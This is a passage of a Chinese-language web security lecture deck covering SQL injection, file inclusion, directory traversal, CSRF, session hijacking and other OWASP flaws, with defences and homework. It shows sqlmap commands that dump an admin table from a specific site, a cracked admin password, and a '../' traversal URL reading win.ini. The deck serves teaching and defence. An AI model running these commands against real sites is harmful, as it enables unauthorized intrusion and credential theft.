
Sqlmap
2. 列出数据库表：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" –tables

Slide 46

Sqlmap
3. 列出指定表中的字段：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" -T admin –columns

Slide 47

Sqlmap
4. 列出表记录：sqlmap.py -u "http://10.0.0.22/nanfang/ProductShow.asp?ID=56" -T admin -C "id,data,username,password" –dump

Slide 48

Sqlmap
5. 验证结果：从图10-12所示的结果可以发现其中的一个用户信息为：
id：1
username: admin
password: 3acdbb255b45d296
通过md5反查 (http://www.cmd5.com/)，得到该password散列的原文密码为”0791idc”。 拿到管理员账号密码直接成功登录网站后台

Slide 49
防御其它注入漏洞
使用特定语言的库函数来代替shell命令和系统调用；
对用户输入的信息进行严格检查和过滤：
数据类型（字符串、整数等）正确吗？
使用的是允许的字符集吗？
输入满足格式要求吗？
……
使用“最小权限”限制数据库用户的权限

Slide 50
(三）恶意文件执行
恶意文件执行漏洞也称为不安全的远程文件包含漏洞；
需要用户提供输入文件名的Web程序容易受到攻击：如果对用户输入不验证，攻击者可借此操控Web程序执行系统程序或外部URL；
允许上传文件给Web程序带来的危害更大
可以将可执行代码放置到Web应用中去；
可以替换掉Session文件、日志文件或认证令牌。

Slide 51
防御恶意文件执行漏洞
禁止用户输入被用作输入文件片断；
对于必须要用户输入文件名、URL的地方，执行严格的检查验证输入合法性；
文件上传的处理要非常小心：
文件只允许上传到webroot目录以外的目录中，这样能防止文件被执行；
限制或隔离Web程序对文件的访问权限。

Slide 52
(四)不安全的直接对象引用
不安全的直接对象引用漏洞也常称为目录遍历漏洞；
Web程序常常会暴露内部对象，包括：
文件或目录
URL
数据库口令
数据库的一些对象名称，比如表名
如果访问控制配置不合理，攻击者就可以不经授权地操作这些暴露的内部对象。

Slide 53
目录遍历攻击举例
http://www.acmehackme.com/online/getnews.asp?item=20March2007.html
提交申请获取某个新闻网页文件
http://www.acmehackme.com/online/getnews.asp?item=../../../../windows/win.ini
使用../从当前目录跳到上一级目录
目录遍历成功将读取到windows目录下的win.ini文件

Slide 54
防御不安全的直接对象引用
锁定Web目录。使得通过网络访问Web服务器的用户都不能访问除专门用于存放Web内容的目录以外的目录；
对于每一次对象引用都要重新验证授权；
禁止通过参数暴露内部对象；
建议使用间接映射的方法取代简单的直接对象引用，比如：
http://www.example.com/application?file=1

Slide 55
（五）跨站请求仿冒
跨站请求仿冒CSRF (Cross Site Request Forgery) 攻击 强迫受害者的浏览器向有漏洞的WEB应用发送预授权请求，然后强迫受害者浏览器执行敌意行为。
Notes:
CSRF攻击强迫已登录的受害者的浏览器向一个易受攻击的Web应用程序发送一个请求，然后它再代表受害者执行所选择的有利于攻击者的行为。
这段描述的关键部分是“强迫已登录的”受害者发送请求。攻击者利用网站对目标用户的信任。

Slide 56
CSRF与XSS
重大的差别：
CSRF利用的是Web服务器端的漏洞
XSS利用的是Web客户端的漏洞
XSS攻击是实施CSRF攻击前的一个重要步骤：
攻击者通过XSS攻击获取有用的攻击信息，比如通过XSS伪造一个提示用户输入身份信息的表单。

Slide 57
防御CSRF攻击
设定短暂的可信用户会话时间，完成任务后记得退出可信会话，删除所有cookie；
每次提出一个可信行为时，对发出请求的用户进行验证；
让网站记住登录用户名和密码时要小心。留在客户端的登录信息可能会攻击者加以利用；
在URL和表单中增加的每个请求，必须提供基本会话令牌以外的每个请求用户验证；
从Web应用程序中删除所有XSS漏洞。

Slide 58
（六）信息泄露和不当的错误处理
敏感信息泄露常常细微难以察觉！
常见的脆弱点：
堆栈跟踪信息
SQL状态信息
登录失败信息
授权信息
Notes:
查明堆栈跟踪：为程序员提供详尽的信息，说明错误发生前调用了哪些程序或函数。相同的信息还可为计算机罪犯提供函数、对象名称，以及其它设计针对报告错误的系统的攻击的相关情况。
SQL状态信息：揭示数据库、字段和表名称——在计划实施SQL注入之类的攻击时，与数据库有关的信息十分重要
登录信息：登录失败后，通知用户是否用户ID或密码出错——登录失败可能是由于ID或密码错误造成的。这为一个对关键资产发动暴力攻击的攻击者提供重要信息。
授权信息：确认某个文件——如果未获得授权的用户企图访问某个文件，返回的错误消息会告诉她没有取得访问那个资源的授权。如果她是一名试图定位某个包含敏感信息的文件的攻击者，错误消息就为她提供了肯定信息。

Slide 59
不当的错误处理示例
示例1：
Microsoft OLE DB Provider for ODBC Drivers error '80004005'
[Microsoft][ODBC Microsoft Access 97 Driver] Can't open database ‘VDPROD'.
示例2：
java.sql.SQLException: ORA-00600: internal error code, arguments: [ttcgnd-1], [0], [], [], [],
at oracle.jdbc.dbaccess.DBError.throwSqlException (DBError.java:169)
at oracle.jdbc.ttc7.TTIoer.processError (TTIoer.java:208)
错误处理信息对于Debug非常有用，但是为攻击者提供了太多潜在可用的攻击信息！

Slide 60
防御信息泄露
每个应用程序都应包含一个标准的错误处理框架来处理异常：禁止显示堆栈跟踪、数据库访问、协议等相关的信息；
Web程序应只提供尽量简短、“刚好够用”的错误处理信息给用户；

Slide 61
（七）会话(Session)管理
HTTP/HTTPS是“无状态”协议
意味着每一次用户请求都需要认证
会话管理解决了这样的问题：
当一个用户得到服务器认证后，服务器如何识别和处理这个认证用户接下来的请求
Web程序一般会提供内置的会话跟踪方法，方便用户的使用；
Web开发者常采用自己的策略来实现会话状态管理，可能会犯错误而导致安全问题。

Slide 62
会话管理：Session ID
唯一地标识用户
一个ID仅用于一次认证会话
由服务器生成
以如下的形式发送给客户端：
隐式变量
HTTP cookie
URL查询串
服务器期待用户在下一次请求时发送同样的ID（用来标识用户已被认证）

Slide 63
会话管理：Session Hijacking
Session ID可能被泄露和猜解，黑客可以：
获取用户的帐号
做任何受害者能做的事情：一个使用同样Session ID的攻击者将拥有和真正用户相同的特权。

Slide 64

认证和会话管理攻击流程
1
用户发送认证信息
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
www.boi.com?JSESSIONID=9FA1DB9EA...
Bus. Functions
站点进行URL重写
(i.e., 把session放到URL中)
2
Custom Code
3
用户在一个论坛中点击了http://www.hacker.com 这个链接
黑客在 www.hacker.com的日志文件
中得到用户的 JSESSIONID值
4
5
黑客使用 JSESSIONID 获取到受害者的帐号

Slide 65
防御会话管理攻击
使用长且复杂的随机Session ID，难以猜解；
对Session ID的传输、存储进行保护，防止被泄露和劫持；
使用SSL时，必须保护认证和Session ID两部分的内容；
URL查询字符串中不要包含有User/Session任何信息。

Slide 66
（八）不安全的加密存储
常见的问题：
对敏感信息没有加密；
继续使用已被证明加密强度不高的算法（ MD5, SHA-1, RC3, RC4, etc.）；
加密方法使用不安全，比如对加密口令的存储不加保护；
尝试使用自己发明的加密方法（实践证明这种方法比较糟糕！）。

Slide 67
不安全的加密存储示例
用户在Web表单中填写信用卡号提交
1
Finance
Transactions
Accounts
Administration
Communication
Knowledge Mgmt
E-Commerce
Bus. Functions
Custom Code
使用恶意代码从日志文件中偷取数万计的信用卡号
Log files
4
由于商家的网关不可达，交易失败，错误处理日志 将问题详细记录下来
2
日志文件可被相关IT职员访问，用于程序调试
3

Slide 68
防御不安全的加密存储
如非必要，不要保存敏感信息；
确保所有的敏感信息都被加密，检查敏感信息的归档过程和政策；
只使用经过证明的标准加密算法；
小心存储口令、证书等信息。

Slide 69
（九）不安全的通信
存在的问题
攻击者可以从网络上任何一个被攻陷的系统或设备上嗅探网络流量：Web流量往往是不加密的
使用SSL也可能遭受“中间人”攻击

Slide 70

防御不安全通信
保证所有用来认证和传输敏感信息的连接都使用SSL/TLS；
配置服务器和客户端，使用SSLv3和TLSv1版本；
为防止“中间人”攻击，只使用经过验证受信任的SSL/TLS证书。

Slide 71
（十）URL访问缺少限制
OWASP Definition
Frequently, an application only protects sensitive functionality by preventing the display of links or URLs to unauthorized users. Attackers can use this weakness to access and perform unauthorized operations by accessing those URLs directly.

Slide 72
URL访问缺少限制
当Web应用缺少对某些URL的访问限制，攻击者可以直接在浏览器中输入URL来访问。
比如：
Add_account_form.php 在显示这个表单页时要先对用户的管理员角色进行验证；
表单填好后发送给add_acct.php执行添加帐号的功能；
如果不限制add_acct.php的直接访问，攻击者直接在浏览器中访问该页面，就绕过了权限检查。

Slide 73
防御缺少限制的URL访问
从早期做起！
从需求阶段就要制定详细的安全策略；
从页面到每一个功能，都只由相应的经过认证的角色来访问；
访问控制策略越简单越好。
彻底地测试！
进行详尽地测试保证访问控制没有被旁路；
尝试所有的非法访问；
测试时不要跟随Web应用的正常工作流；

Slide 74

跟着WebGoat一起学习(实验时）
显示页面的Cookies值
显示页面的Java源代码
提示对各种类型漏洞应使用的漏洞攻击程序
显示页面各种隐藏的参数值
漏洞和攻击方法的课程学习计划
各种攻击方法选择
Notes:
OWASP的产品

Slide 75
本节内容小结
WEB应用的安全
跨站点攻击及防御：
反射XSS
存储XSS
DOM的XSS
注入攻击及防御:
SQL注入
命令注入
其他攻击：

Slide 76
作业
描述Web三层体系结构，并介绍可能出现的漏洞。
2Web应用常见的安全漏洞有哪些？
3 如何防御Web应用中的SQL注入漏洞？
4 试述跨站点脚本XSS攻击的原理和防御方法？跨站点脚本攻击XSS攻击有哪些类型？
5.下载安装webgoat并练习XSS和注入攻击。

